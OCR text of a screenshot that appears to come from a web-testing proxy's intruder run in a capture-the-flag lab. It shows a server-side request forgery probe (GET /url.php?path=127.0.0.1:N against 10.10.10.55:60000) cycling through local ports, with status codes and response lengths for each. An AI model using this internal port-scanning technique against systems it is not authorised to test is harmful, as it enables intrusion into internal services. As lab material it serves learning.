 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 1185
1 1 200 168
2 2 200 168
3 3 200 168
4 4 200 168
5 5 200 168
6 6 200 168
7 7 200 168
Request Response
Raw Params Headers Hex
GET /url.php?path=127.0.0.1:1 HTTP/1.1
Host: 10.10.10.55:60000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.55:60000/
Connection: close
Upgrade-Insecure-Requests: 1